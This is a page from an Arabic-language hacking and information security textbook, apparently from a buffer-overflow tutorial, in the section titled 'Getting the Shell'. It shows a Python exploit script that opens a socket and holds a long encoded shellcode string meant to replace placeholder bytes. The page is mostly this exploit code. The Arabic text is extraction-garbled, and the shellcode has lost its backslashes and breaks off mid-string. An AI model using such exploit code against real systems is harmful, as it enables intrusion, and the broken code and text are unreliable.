 ‫اإل‬‫القرصنة‬
‫لكتروني‬
‫ة‬
‫المعلومات‬‫وأمن‬
Understanding Hacking and Information Security
Security & Attacks
[279]
..!!‫ش‬‫دذ‬ُ‫م‬ ‫ذذا‬
‫األطري‬ ‫اخلطوة‬ ‫لىل‬ ‫لننتقل‬ ‫بنا‬ ‫ذيا‬
‫ة‬
..
Getting the Shell
‫اآل‬
‫ال‬ ‫استبدال‬ ‫لنا‬ ‫بقي‬ ،‫ُريد‬‫ن‬ ‫ما‬ ‫كل‬ ‫عىل‬ ‫حصلنا‬ ‫أن‬ ‫وبعد‬ ،‫ن‬
“C’s”
‫بال‬
shellcode
‫ُريده‬‫ن‬ ‫الذي‬
.
..‫بتنفيذه‬ ‫سنقوم‬ ‫الذي‬ ‫للكود‬ ‫النهائي‬ ‫الشكل‬ ‫ُشاذد‬‫ن‬‫ل‬ ‫معي‬ ‫تعال‬
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
shellcode =
("xbbxdcx0ex23x1cxd9xedxd9x74x24xf4x5fx33xc9" +
"xb1x4fx31x5fx14x83xefxfcx03x5fx10x3exfbxdf" +
"xf4x37x04x20x05x27x8cxc5x34x75xeax8ex65x49" +
"x78xc2x85x22x2cxf7x1ex46xf9xf8x97xecxdfx37" +
"x27xc1xdfx94xebx40x9cxe6x3fxa2x9dx28x32xa3" +
"xdax55xbdxf1xb3x12x6cxe5xb0x67xadx04x17xec" +
"x8dx7ex12x33x79x34x1dx64xd2x43x55x9cx58x0b" +
"x46x9dx8dx48xbaxd4xbaxbax48xe7x6axf3xb1xd9" +
"x52x5fx8cxd5x5ex9exc8xd2x80xd5x22x21x3cxed" +
"xf0x5bx9ax78xe5xfcx69xdaxcdxfdxbexbcx86xf2" +
"x0bxcbxc1x16x8dx18x7ax22x06x9fxadxa2x5cxbb" +
"x69xeex07xa2x28x4axe9xdbx2bx32x56x79x27xd1" +
"x83xfbx6axbex60x31x95x3exefx42xe6x0cxb0xf8" +
"x60x3dx39x26x76x42x10x9exe8xbdx9bxdex21x7a" +
"xcfx8ex59xabx70x45x9ax54xa5xc9xcaxfax16xa9" +
"xbaxbaxc6x41xd1x34x38x71xdax9ex4fxb6x4dx2b" +
"x50x38x8ax43x52x38x93x28xdbxdexf9x5ex8ax49" +
"x96xc7x97x01x07x07x02x81xa4x9axc9x51xa2x86" +
"x45x06xe3x79x9cxc2x19x23x36xf0xe3xb5x71xb0" +
 